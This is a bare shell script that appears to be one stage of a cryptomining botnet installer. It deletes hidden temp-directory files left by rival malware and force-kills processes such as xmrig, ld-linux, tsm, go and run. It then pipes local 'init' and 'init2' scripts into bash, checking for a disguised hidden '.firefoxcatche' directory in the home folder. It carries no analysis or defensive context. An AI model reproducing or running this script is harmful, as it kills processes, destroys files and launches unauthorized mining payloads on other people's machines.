 #!/bin/sh
rm -rf /tmp/.FILE
rm -rf /tmp/.FILE*
rm -rf /dev/shm/.FILE*
rm -rf /dev/shm/.FILE
rm -rf /var/tmp/.FILE
rm -rf /var/tmp/.FILE*
rm -rf /tmp/nu.sh
rm -rf /tmp/nu.*
rm -rf /dev/shm/nu.sh
rm -rf /dev/shm/nu.*
rm -rf /tmp/.F*
rm -rf /tmp/.x*
rm -rf /tmp/tdd.sh

pkill -9 go> .out
pkill -9 run> .out
pkill -9 tsm> .out
kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out

killall -9 xmrig
killall -9 ld-linux
kill -9 `ps x|grep xmrig|grep -v grep|awk '{print $1}'`
kill -9 `ps x|grep ld-linux|grep -v grep|awk '{print $1}'`
cat init | bash

sleep 10
cd ~
pwd > dir.dir
dir=$(cat dir.dir)
if [ -d "$dir/.firefoxcatche" ]; then
  exit 0
else
  cat init2 | bash
fi
exit 0